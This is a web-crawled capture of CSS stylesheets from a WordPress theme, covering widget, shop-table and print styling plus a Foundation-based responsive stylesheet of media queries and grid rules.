	line-height: 20px; }

.styled-widget-list > li:hover [class*="icon-"],
.styled-widget-list > li:hover {
	color: #fff; }

/* -----------------------------------------
   Widget tabs
----------------------------------------- */
aside .widget_crum_widget_tabs {
	padding-top: 1px; }

.widget_crum_widget_tabs article.mini-news {
	background: none;
	padding: 15px 0 0 0; }
.widget_crum_widget_tabs article.mini-news:first-child {
	padding: 20px 0 0 0; }
.widget_crum_widget_tabs #comments-p-tabTab article.mini-news {
	padding: 25px 0 0 0; }
.widget_crum_widget_tabs .icon-comment {
	font-size: 26px;
	height: 26px;
	position: relative;
	top: -10px;
	margin-right: 20px; }

.widget_crum_widget_tabs .tabs.horisontal li {
	width: 33%; }
.widget_crum_widget_tabs .tabs.horisontal li a {
	padding: 18px 10px;
	font-size: 14px;
	display: block; }

/* -----------------------------------------
   Flickr widget
----------------------------------------- */
#flickr {
	position: relative;
	margin-left: -20px; }

#flickr .item {
	position: relative; }

.instagram-widget .widget-inner {
	margin-left: -5%; }

.instagram-stat .diopinfo {
	display: block;
}

#flickr > a {
	display: block;
	width: 28%;
	max-width: 150px;
	border-radius: 3px;
	overflow: hidden;
	position: relative;
	margin: 0 0 10px 5%;
	float: left;
	line-height: .8; }

#flickr a > img {
	position: relative;
	border-radius: 4px; }

#flickr .hover-box .zoom-link {
	margin-left: -23px; }

/* -----------------------------------------
   Instagram widget
----------------------------------------- */
.intagram-gallery {
	clear: both;
	overflow: hidden;
	font-size: 0;
	margin-right: -3px; }
.intagram-gallery .big-item {
	float: left;
	width: 182px;
	padding-right: 3px; }
.intagram-gallery .normal-item {
	padding: 0 3px 3px 0;
	display: inline-block; }

.instagram-stat {
	float: right;
	width: 280px;
	height: 60px; }

.instagram-stat > div {
	float: left;
	display: block;
	width: 91px;
	border-right: 1px solid #666f74;
	text-align: center;
	margin-top: 5px; }

.instagram-stat .inst-follow {
	border: none; }

.instagram-stat .numb {
	font-size: 30px;
	font-weight: 600;
	line-height: 1.1;
	color: inherit; }

.instagram-autor {
	padding-top: 20px; }
.instagram-autor .box-name:first-letter {
	color: #ff6565; }

/* -----------------------------------------
   recent-posts
----------------------------------------- */
.recent-posts-list li {
	overflow: hidden; }
.recent-posts-list .entry-thumb {
	margin: 0 20px 20px 0;
	float: left; }
.recent-posts-list .sticky-post {
	padding-bottom: 20px;
	margin-bottom: 20px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05); }
.recent-posts-list .sticky-post .entry-title {
	margin-top: 0; }
.recent-posts-list .entry-title {
	margin-top: 10px; }
.recent-posts-list .entry-title:first-letter {
	color: #ff6565; }
.recent-posts-list .entry-title .animated {
	color: #ff6565; }
.recent-posts-list .entry-title a {
	color: inherit; }
.recent-posts-list .entry-meta {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 4px;
	text-transform: uppercase; }
.recent-posts-list .entry-meta a {
	color: inherit; }
.recent-posts-list .entry-summary {
	clear: both;
	padding: 20px 0 0 0;
	margin-top: 0; }

/* -----------------------------------------
   Categories with icons
----------------------------------------- */
.widget_crum_cat_arch li {
	margin: 0; }
.widget_crum_cat_arch li a {
	padding: 13px 0;
	color: inherit;
	display: block;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4);
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }
.widget_crum_cat_arch li a:hover {
	font-weight: bold; }

/* -----------------------------------------
   Post categories
----------------------------------------- */

.post-categories {
	display: inline-block;
}

.post-categories:last-child:after {
	content: '|';
}

.post-categories li {
	list-style: none;
	float: left;
	margin-right: 10px;
}

.post-categories li:after {
	content: ',';
}

.post-categories li:last-child:after{
	content: '';
}

.post-categories a{
	font-size: 12px;
}

/* -----------------------------------------
   V-card widget
----------------------------------------- */
.contacts-widget {
	padding: 25px 30px 20px 25px;
	background: #36bae2;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.contacts-widget p {
	margin-bottom: .5em; }
.contacts-widget i {
	font-size: 70px;
	margin-bottom: 27px; }
.contacts-widget .adr {
	display: block;
	font-style: normal; }
.contacts-widget a {
	color: inherit; }

/* -----------------------------------------
   tags
----------------------------------------- */
.tagcloud a, .tags-widget a {
	padding: 0 10px 0 0;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	color: inherit; }

.tags-widget a:hover {
	color: #ff6565; }

/* -----------------------------------------
   Twetter widget
----------------------------------------- */
.tweets-author {
	padding-bottom: 10px;
	min-height: 70px; }
.tweets-author img {
	float: left;
	margin-right: 20px;
	width: 45px;
	height: 45px; }
.tweets-author strong {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 4px; }
.tweets-author strong span {
	font-size: 12px; }

.tweet-list {
	background: #36bae2;
	padding: 30px 20px; }
.tweet-list .tweet {
	color: #fff;
	padding: 15px 0 15px 60px;
	position: relative;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.tweet-list .tweet i {
	position: absolute;
	left: 5px;
	top: 50%;
	margin-top: -18px;
	font-size: 36px; }
.tweet-list .tweet .time {
	margin-top: 4px;
	font-size: 12px;
	color: #bce8f5; }
.tweet-list .tweet a {
	color: inherit; }

/* -----------------------------------------
   Transitions
----------------------------------------- */
a, #stuning-header a {
	-moz-transition: color .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out; }

.menu-tile {
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }

a.link:before {
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out; }

.recent-block .tabs.horisontal dd a::after, .filter li.active a::after {
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out; }

.hover-box,
.soc-icons a,
.clients-item a,
a.link {
	-moz-transition: background .2s ease-out, opacity .2s ease-out;
	-webkit-transition: background .2s ease-out, opacity .2s ease-out;
	-o-transition: background .2s ease-out, opacity .2s ease-out;
	transition: background .2s ease-out, opacity .2s ease-out; }

.hover-box .more-link,
.hover-box .zoom-link {
	-moz-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-webkit-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	-o-transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out;
	transition: background .3s, opacity .3s ease-in-out, left .3s ease-in-out, right .3s ease-in-out; }

.menu-tile {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1); }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05); }




.minicart-wrap {
	display: block;
	position: absolute;
	width: 130px;
	top: 7px;
	right: 20%;
	padding: 4px;
	border: 3px;
	background-color: #fff;
	text-align: center;
}


.minicart-wrap i.moon {
	font-size: 14px;
	float: left;
	margin-right: 10px;
}

table tbody tr td  {
	padding: 0;
}

.coupon input {
	margin-bottom: 10px;
}

.lt-ie9 .lang-sel strong {
	margin-right: 10px;

}

.lt-ie9 .lang-sel {
	width: 240px;
	margin: 0 20px;
}


.lt-ie9 .comment .avatar-box{
	height: 80px;
	width: 80px;
}

.lt-ie9 .entry-content p a img {
	height: 300px;
}


.lt-ie9 .boxed_lay {
	border: 1px solid #cccccc;
}


.lt-ie9 .hover-box .more-link  {
	display: none;
}

.lt-ie9 .hover-box .zoom-link  {
	display: none;
}

.lt-ie9 .hover-box:hover .more-link{
	display: block;
}


.lt-ie9 .hover-box:hover .zoom-link{
	display: block;
}

.lt-ie9 article.post {
	position: relative;
	margin-bottom: 15px;
	padding-bottom: 35px;
	border-bottom: 1px solid #ececec;
}

.lt-ie9 article.post .post-format{
	border-right: 1px solid #C2D1D9;
	width: 80px;
}

.lt-ie9 .page-title-inner h1.page-title, .lt-ie9 .page-title-inner .page-title {
	border-right: 1px solid #A5ADB6;
}


.lt-ie9 .hover-box:hover, .hover-box.hovered {
	opacity:.35;
	filter: alpha(opacity=35);
	background: #000 url("../img/white-delim.png") center no-repeat;
}

.lt-ie9 .woocommerce .product .show .star-rating {
	top: 40px;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:after {
	display: none;
}

.lt-ie9 .tiled-menu .style-metro .sub-menu li:before {
	content: "";
}

.shop_table  .cart_item td {
	vertical-align: middle;
	padding: 6px 12px;
}

.shop_table.cart .coupon {
	width: 60% !important;
	margin: 0 20px 0 20px !important;
	float: left !important;
}

.shop_table  .button {
	margin-top: 20px;
	margin-right: 5px;
}

.shop_table  .actions {
	padding-right: 10px;
}

.status-publish.hentry.category-wishes header {
	overflow: hidden;
}


/*--------------------------------

Read more button

--------------------------------*/

article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
}

article.post:hover .link-read-more {
	opacity: 1;
}

/*---------------------------------
Upcoming events header hide
---------------------------------*/

.tribe-events-page-title {
	display: none !important;
}

[class^="moon-"], [class*=" moon-"], [class^="linecon-"], [class*=" linecon-"] {line-height: 1.5;}

.page-template-page-contacts-php label {
	font-weight: 500;
}

@media print {
	#top-panel, #header, #footer,
	#sub-footer, .back-to-top, .backtotop {
		display: none;
	}

	.tiles-block .tile-item {
		width: 120px;
		height: 120px;}

	.widget_crum_widget_tabs .tabs.horisontal dd a {
		padding: 10px 0;
	}
	article.mini-news .entry-thumb {margin-right: 10px;}

	.project.four, #grid-folio .project, article.post,.three.columns.project,
	#grid-posts.col-2 article.small-news {position: static !important;}

	* {
		box-shadow: none !important;
		text-shadow: none !important;

	}


	pre, blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	@page {
		margin: 0.25cm
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}

	.hide-on-print {
		display: none !important
	}

	.print-only {
		display: block !important
	}

	.hide-for-print {
		display: none !important
	}

	.show-for-print {
		display: inherit !important
	}

	.reveal-modal {
		border: solid 1px #000;
		background: #fff
	}
}

/* Fixed Header ---------------------- */

.header-wrap.fixed .metro-menu-item .item-title {
	color: inherit;
	position: static;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}


/* Fixed ext in slider ---------------------- */

.rev_slider .tp-caption, .ls-slide p,
.crumina-slider-wrap .item-content .text {
	font-size: inherit;
	line-height: inherit;
	color: inherit;
}




--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/responsive.css
body_size: 33440
content:
/*---------------------------------
/* foundation framework responsive
---------------------------------*/


@media only screen and (max-width: 1279px) and (min-width: 768px) { .touch table.hide-for-xlarge, .touch table.hide-for-large, .touch table.hide-for-small, .touch table.show-for-medium { display: table !important; } }
@media only screen and (max-width: 767px) { table.hide-for-xlarge, table.hide-for-large, table.hide-for-medium, table.show-for-small { display: table !important; } }
/* 1280 tablet ------------ */
@media only screen and (max-device-width: 1280px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; } }
/* Covering almost all ----- */
@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) { .flex-video { padding-top: 0; } }
/* Between Medium and Small */
@media only screen and (max-width: 1279px) and (min-width: 768px) { /* NavBar --- */
    /*            */
    .touch .nav-bar li a { font-size: 13px; }
    .touch .nav-bar li.has-flyout > a.flyout-toggle { padding: 20px !important; }
    .touch .nav-bar li.has-flyout > a { padding-right: 36px !important; }
    /* Clearing --- */
    /*              */
    .clearing-main-right, .clearing-main-left { height: 100%; width: 40px; top: 0; border: none; }
    .clearing-main-right:before, .clearing-main-left:before { position: absolute; top: 50%; }
    .clearing-main-left { left: 0; }
    .clearing-main-left:before { left: 5px; content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent white transparent transparent; }
    .clearing-main-right { height: 100%; right: 0; }
    .clearing-main-right:before { content: ""; display: block; width: 0; height: 0; border: solid 16px; border-color: transparent transparent transparent white; } }
/* Small Devices ------------ */
@media only screen and (max-width: 767px) { /* Global Misc --- */
    /*                 */
    .left, .right { float: none; }
    body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
    /* The Grid --- */
    /*              */
    .row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
    .column, .columns, .row .column, .row .columns { width: auto ; float: none; }
    .column:last-child, .columns:last-child { float: none; }
    [class*="column"] + [class*="column"]:last-child { float: none; }
    .column:before, .columns:before, .column:after, .columns:after { content: ""; display: table; }
    .column:after, .columns:after { clear: both; }
    .offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
    .push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
    .pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }
    /* Mobile 4-column Grid */
    .row .mobile-one { width: 25% !important; float: left; padding: 0 10px; }
    .row .mobile-one:last-child { float: right; }
    .row .mobile-one.end { float: left; }
    .row.collapse .mobile-one { padding: 0; }
    .row .mobile-two { width: 50% !important; float: left; padding: 0 10px; }
    .row .mobile-two:last-child { float: right; }
    .row .mobile-two.end { float: left; }
    .row.collapse .mobile-two { padding: 0; }
    .row .mobile-three { width: 75% !important; float: left; padding: 0 10px; }
    .row .mobile-three.end { float: left; }
    .row.collapse .mobile-three { padding: 0; }
    .row .mobile-four { width: 100% !important; float: left; padding: 0 10px; }
    .row .mobile-four:last-child { float: right; }
    .row .mobile-four.end { float: left; }
    .row.collapse .mobile-four { padding: 0; }
    .push-one-mobile { left: 25%; }
    .pull-one-mobile { right: 25%; }
    .push-two-mobile { left: 50%; }
    .pull-two-mobile { right: 50%; }
    .push-three-mobile { left: 75%; }
    .pull-three-mobile { right: 75%; }
    /* Block Grids --- */
    /*                 */
    .block-grid.mobile > li { float: none; width: 100%; margin-left: 0; }
    .block-grid > li { clear: none; }
    .block-grid.mobile-one-up > li { width: 100%; }
    .block-grid.mobile-two-up > li { width: 50%; }
    .block-grid.mobile-two-up > li:nth-child(2n+1) { clear: both; }
    .block-grid.mobile-three-up > li { width: 33.33333%; }
    .block-grid.mobile-three-up > li:nth-child(3n+1) { clear: both; }
    .block-grid.mobile-four-up > li { width: 25%; }
    .block-grid.mobile-four-up > li:nth-child(4n+1) { clear: both; }
    .block-grid.mobile-five-up > li { width: 20%; }
    .block-grid.mobile-five-up > li:nth-child(5n+1) { clear: both; }
    .block-grid.mobile-six-up > li { width: 16.66667%; }
    .block-grid.mobile-six-up > li:nth-child(6n+1) { clear: both; }
    .block-grid.mobile-seven-up > li { width: 14.28571%; }
    .block-grid.mobile-seven-up > li:nth-child(7n+1) { clear: both; }
    .block-grid.mobile-eight-up > li { width: 12.5%; }
    .block-grid.mobile-eight-up > li:nth-child(8n+1) { clear: both; }
    .block-grid.mobile-nine-up > li { width: 11.11111%; }
    .block-grid.mobile-nine-up > li:nth-child(9n+1) { clear: both; }
    .block-grid.mobile-ten-up > li { width: 10%; }
    .block-grid.mobile-ten-up > li:nth-child(10n+1) { clear: both; }
    .block-grid.mobile-eleven-up > li { width: 9.09091%; }
    .block-grid.mobile-eleven-up > li:nth-child(11n+1) { clear: both; }
    .block-grid.mobile-twelve-up > li { width: 8.33333%; }
    .block-grid.mobile-twelve-up > li:nth-child(12n+1) { clear: both; }
    /* Forms --- */
    /*           */
    /* Label alignment */
    label.right { text-align: left; }
    /* Extend width of all inputs */
    input[type="text"].one, .row input[type="text"].one, input[type="password"].one, .row input[type="password"].one, input[type="date"].one, .row input[type="date"].one, input[type="datetime"].one, .row input[type="datetime"].one, input[type="email"].one, .row input[type="email"].one, input[type="number"].one, .row input[type="number"].one, input[type="search"].one, .row input[type="search"].one, input[type="tel"].one, .row input[type="tel"].one, input[type="time"].one, .row input[type="time"].one, input[type="url"].one, .row input[type="url"].one, textarea.one, .row textarea.one { width: 100% !important; }
    input[type="text"].two, .row input[type="text"].two, input[type="password"].two, .row input[type="password"].two, input[type="date"].two, .row input[type="date"].two, input[type="datetime"].two, .row input[type="datetime"].two, input[type="email"].two, .row input[type="email"].two, input[type="number"].two, .row input[type="number"].two, input[type="search"].two, .row input[type="search"].two, input[type="tel"].two, .row input[type="tel"].two, input[type="time"].two, .row input[type="time"].two, input[type="url"].two, .row input[type="url"].two, textarea.two, .row textarea.two { width: 100% !important; }
    input[type="text"].three, .row input[type="text"].three, input[type="password"].three, .row input[type="password"].three, input[type="date"].three, .row input[type="date"].three, input[type="datetime"].three, .row input[type="datetime"].three, input[type="email"].three, .row input[type="email"].three, input[type="number"].three, .row input[type="number"].three, input[type="search"].three, .row input[type="search"].three, input[type="tel"].three, .row input[type="tel"].three, input[type="time"].three, .row input[type="time"].three, input[type="url"].three, .row input[type="url"].three, textarea.three, .row textarea.three { width: 100% !important; }
    input[type="text"].four, .row input[type="text"].four, input[type="password"].four, .row input[type="password"].four, input[type="date"].four, .row input[type="date"].four, input[type="datetime"].four, .row input[type="datetime"].four, input[type="email"].four, .row input[type="email"].four, input[type="number"].four, .row input[type="number"].four, input[type="search"].four, .row input[type="search"].four, input[type="tel"].four, .row input[type="tel"].four, input[type="time"].four, .row input[type="time"].four, input[type="url"].four, .row input[type="url"].four, textarea.four, .row textarea.four { width: 100% !important; }
    input[type="text"].five, .row input[type="text"].five, input[type="password"].five, .row input[type="password"].five, input[type="date"].five, .row input[type="date"].five, input[type="datetime"].five, .row input[type="datetime"].five, input[type="email"].five, .row input[type="email"].five, input[type="number"].five, .row input[type="number"].five, input[type="search"].five, .row input[type="search"].five, input[type="tel"].five, .row input[type="tel"].five, input[type="time"].five, .row input[type="time"].five, input[type="url"].five, .row input[type="url"].five, textarea.five, .row textarea.five { width: 100% !important; }
    input[type="text"].six, .row input[type="text"].six, input[type="password"].six, .row input[type="password"].six, input[type="date"].six, .row input[type="date"].six, input[type="datetime"].six, .row input[type="datetime"].six, input[type="email"].six, .row input[type="email"].six, input[type="number"].six, .row input[type="number"].six, input[type="search"].six, .row input[type="search"].six, input[type="tel"].six, .row input[type="tel"].six, input[type="time"].six, .row input[type="time"].six, input[type="url"].six, .row input[type="url"].six, textarea.six, .row textarea.six { width: 100% !important; }
    input[type="text"].seven, .row input[type="text"].seven, input[type="password"].seven, .row input[type="password"].seven, input[type="date"].seven, .row input[type="date"].seven, input[type="datetime"].seven, .row input[type="datetime"].seven, input[type="email"].seven, .row input[type="email"].seven, input[type="number"].seven, .row input[type="number"].seven, input[type="search"].seven, .row input[type="search"].seven, input[type="tel"].seven, .row input[type="tel"].seven, input[type="time"].seven, .row input[type="time"].seven, input[type="url"].seven, .row input[type="url"].seven, textarea.seven, .row textarea.seven { width: 100% !important; }
    input[type="text"].eight, .row input[type="text"].eight, input[type="password"].eight, .row input[type="password"].eight, input[type="date"].eight, .row input[type="date"].eight, input[type="datetime"].eight, .row input[type="datetime"].eight, input[type="email"].eight, .row input[type="email"].eight, input[type="number"].eight, .row input[type="number"].eight, input[type="search"].eight, .row input[type="search"].eight, input[type="tel"].eight, .row input[type="tel"].eight, input[type="time"].eight, .row input[type="time"].eight, input[type="url"].eight, .row input[type="url"].eight, textarea.eight, .row textarea.eight { width: 100% !important; }
    input[type="text"].nine, .row input[type="text"].nine, input[type="password"].nine, .row input[type="password"].nine, input[type="date"].nine, .row input[type="date"].nine, input[type="datetime"].nine, .row input[type="datetime"].nine, input[type="email"].nine, .row input[type="email"].nine, input[type="number"].nine, .row input[type="number"].nine, input[type="search"].nine, .row input[type="search"].nine, input[type="tel"].nine, .row input[type="tel"].nine, input[type="time"].nine, .row input[type="time"].nine, input[type="url"].nine, .row input[type="url"].nine, textarea.nine, .row textarea.nine { width: 100% !important; }
    input[type="text"].ten, .row input[type="text"].ten, input[type="password"].ten, .row input[type="password"].ten, input[type="date"].ten, .row input[type="date"].ten, input[type="datetime"].ten, .row input[type="datetime"].ten, input[type="email"].ten, .row input[type="email"].ten, input[type="number"].ten, .row input[type="number"].ten, input[type="search"].ten, .row input[type="search"].ten, input[type="tel"].ten, .row input[type="tel"].ten, input[type="time"].ten, .row input[type="time"].ten, input[type="url"].ten, .row input[type="url"].ten, textarea.ten, .row textarea.ten { width: 100% !important; }
    input[type="text"].eleven, .row input[type="text"].eleven, input[type="password"].eleven, .row input[type="password"].eleven, input[type="date"].eleven, .row input[type="date"].eleven, input[type="datetime"].eleven, .row input[type="datetime"].eleven, input[type="email"].eleven, .row input[type="email"].eleven, input[type="number"].eleven, .row input[type="number"].eleven, input[type="search"].eleven, .row input[type="search"].eleven, input[type="tel"].eleven, .row input[type="tel"].eleven, input[type="time"].eleven, .row input[type="time"].eleven, input[type="url"].eleven, .row input[type="url"].eleven, textarea.eleven, .row textarea.eleven { width: 100% !important; }
    input[type="text"].twelve, .row input[type="text"].twelve, input[type="password"].twelve, .row input[type="password"].twelve, input[type="date"].twelve, .row input[type="date"].twelve, input[type="datetime"].twelve, .row input[type="datetime"].twelve, input[type="email"].twelve, .row input[type="email"].twelve, input[type="number"].twelve, .row input[type="number"].twelve, input[type="search"].twelve, .row input[type="search"].twelve, input[type="tel"].twelve, .row input[type="tel"].twelve, input[type="time"].twelve, .row input[type="time"].twelve, input[type="url"].twelve, .row input[type="url"].twelve, textarea.twelve, .row textarea.twelve { width: 100% !important; }
    /* Buttons --- */
    /*             */
    /* Basic overrides */
    .button { display: block; }
    button.button, input[type="submit"].button, input[type="reset"].button { width: 100%; padding-left: 0; padding-right: 0; margin-bottom: 10px}
    /* Button Groups */
    .button-group button.button, .button-group input[type="submit"].button { width: auto; padding: 10px 20px 11px; }
    .button-group button.button.large, .button-group input[type="submit"].button.large { padding: 15px 30px 16px; }
    .button-group button.button.medium, .button-group input[type="submit"].button.medium { padding: 10px 20px 11px; }
    .button-group button.button.small, .button-group input[type="submit"].button.small { padding: 7px 14px 8px; }
    .button-group button.button.tiny, .button-group input[type="submit"].button.tiny { padding: 5px 10px 6px; }
    .button-group.even button.button, .button-group.even input[type="submit"].button { width: 100%; padding-left: 0; padding-right: 0; }
    /* Navbar --- */
    /*            */
    .nav-bar { height: auto; }
    .nav-bar > li { float: none; display: block; border-right: none; }
    .nav-bar > li > a.main { text-align: left; border-top: 1px solid #dddddd; border-right: none; }
    .nav-bar > li:first-child > a.main { border-top: none; }
    .nav-bar > li.has-flyout > a.flyout-toggle { position: absolute; right: 0; top: 0; padding: 22px; z-index: 2; display: block; }
    .nav-bar > li.has-flyout.is-touch > a.flyout-toggle span { content: ""; width: 0; height: 0; display: block; }
    .nav-bar > li.has-flyout > a.flyout-toggle:hover span { border-top-color: #141414; }
    .nav-bar.vertical > li.has-flyout > .flyout { left: 0; }
    .flyout { position: relative; width: 100% !important; top: auto; margin-right: -2px; border-width: 1px 1px 0 1px; }
    .flyout.right { float: none; right: auto; left: -1px; }
    .flyout.small, .flyout.large { width: 100% !important; }
    .flyout p:last-child { margin-bottom: 18px; }
    /* Reveal --- */
    /*            */
    .reveal-modal-bg { position: absolute; }
    .reveal-modal, .reveal-modal.small, .reveal-modal.medium, .reveal-modal.large, .reveal-modal.xlarge { width: 80%; min-width: 320px; top: 15px; left: 50%; margin-left: -40%; padding: 20px; height: auto; z-index: 100;}

    /* Clearing --- */
    /*              */
    .clearing-container { margin: 0; }
    .clearing-close { z-index: 99; font-size: 37px; top: 0px; right: 5px; }
    .clearing-caption { position: fixed; bottom: 0; left: 0; padding: 10px !important; line-height: 1.3; }
    .clearing-main-right, .clearing-main-left { display: none; }
    .clearing-blackout.clearing-assembled .visible-img, .clearing-blackout.clearing-assembled .clearing-container { height: 100%; }
    .clearing-blackout.clearing-assembled ul[data-clearing] { display: none; }
    /* Joyride --- */
    /*             */
    .joyride-tip-guide { width: 95% !important; left: 2.5% !important; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
    .joyride-tip-guide-wrapper { width: 100%; }
    /* Tabs --- */
    /*          */
    .tabs.mobile { width: auto; margin: 20px -20px 40px; border-bottom: solid 1px #cccccc; height: auto; margin: 20px -15px 0px -15px; }
    .tabs.mobile dt, .tabs.mobile li, .tabs.mobile dd { float: none; height: auto; }
    .tabs.mobile dd a, .tabs.mobile li a { font-size: 15px; display: block; width: auto; height: auto; padding: 18px 20px; margin: 0; color: #555; line-height: 1; border: none; border-left: none; border-right: none; border-top: 1px solid #cccccc; background: #fff; }
    .tabs.mobile dd a.active, .tabs.mobile li a.active { border: none; background: #36bae2; color: #fff; margin: 0; position: static; top: 0; height: auto; }
    .tabs.mobile dd:first-child a.active, .tabs.mobile li:first-child a.active { margin: 0; }
    .tabs.mobile + .tabs-content.contained { margin-left: -15px; margin-right: -15px; }
    .tabs.mobile .section-title { padding-left: 20px !important; }
    .contained.mobile { margin-bottom: 0; }
    .contained.tabs.mobile dd a, .contained.tabs.mobile li a { padding: 18px 20px; }
    .tabs.mobile + ul.contained { margin-left: -20px; margin-right: -20px; border-width: 0 0 1px 0; }
    /* UI Elements --- */
    /*                 */
    /* Tooltips */
    .tooltip { font-size: 14px; line-height: 1.4; padding: 7px 10px 9px 10px; left: 50% !important; max-width: 80% !important; margin-left: -40%; font-size: 110%; }
    .tooltip > .nub, .tooltip.top > .nub, .tooltip.left > .nub, .tooltip.right > .nub { border-color: transparent transparent black transparent; border-color: transparent transparent rgba(0, 0, 0, 0.85) transparent; top: -12px; left: 10px; } }

/*---------------------------------
/* Theme responsive
---------------------------------*/

/* iPads (portrait) ----------- */
@media only screen
and (min-width : 768px)
and (max-width : 1024px) {

	.tiled-menu .has-submenu .sub-menu.sub-sub-menu {
		top: 100%;
		left: 10%;
		padding-top: 2px;
	}

    .follow-widget {
        margin-left: -4px;
        overflow: hidden;
    }

    .follow-widget a {
        padding: 20px 5px;
        min-width: 0;
        text-align: center;
    }

    .follow-widget i {
        padding-bottom: 10px;
        clear: both;
        display: block;
        width: 100%;
    }

    /*Feature boxes*/

    .feature-box.al-left .block-title {
        padding-top: 30px;
        clear: both;
    }
    .feature-box.al-left .feat-block-content {
        padding-top: 20px;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .feature-block-image .feature-title {
        padding-top: 17%;
        font-size: 2.6em;
    }
}

@media only screen
and (max-width : 1180px) {

    #top-panel .top-info {
        width: auto;
    }

    #logo {
        max-width: 28%;
    }
	#layout .row-wrapper:first-child {
		height: auto !important;
	}

	#layout .mvb_t_row:first-child {
        height: auto !important;
    }
    .ls-inner .button, .ls-inner .button.white  {
        font-size: 12px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .tw-slider {
        padding: 5px 30px 0 105px;
    }
    .recent-posts-list .sticky-post .entry-title, .recent-posts-list .entry-title {
        margin-top: 0;
    }
    .intagram-gallery {
        text-align: center;
    }
    .intagram-gallery .big-item {
        width: 100%;
        text-align: center;
        margin-bottom: 3px;
    }
    .intagram-gallery .big-item img{
        min-width: 92%;
    }
    .instagram-autor {
        display: none;
    }
    .intagram-gallery .normal-item:first-child {
        display: none;
    }

    .tiles-block .tile-item {
        width: 125px;
        height: 125px;
    }
}

@media only screen
and (max-width : 1024px) {
    #logo {
        float: none;
        max-width: none;
        text-align: center;
        padding: 25px 0 0;
    }
    .header-wrap.fixed #logo {
        display: none;
    }
    #top-panel {
        margin-bottom: 30px;
    }
    #top-panel .search {
        float: right;
		width: 25%;
    }

	#top-panel .searchform {
		width: 100%;
	}
	.minicart-wrap {right: 27%}

    #top-panel .head-soc-icons {
        float: none;
        text-align: center;
        clear: both;
    }
    #top-panel .lang-sel strong {
        display: none;
    }
    .tiled-menu {
        width: 100%;
        text-align: center;
    }
    .main-menu-item {
        float: none;
        display: inline-block;
        text-align: left;
    }

    /*Promo row*/

    .promo_row_module .ten.columns {
        width: 100%;
    }


    /*Charts module*/

    .charts-box.normal .chart-wrapper, .charts-box.large .chart-wrapper {
        width: 100%;
    }
    .charts-box {
        margin-right: 0;
    }
    .charts-box.large canvas {
        margin-left: -15px;
    }
    .charts-box.large.chart-wrapper i {
        margin-left: -15px;
    }
    .charts-box canvas {
        margin: 0 auto 0 auto;

    }

    /*news thumb hover*/

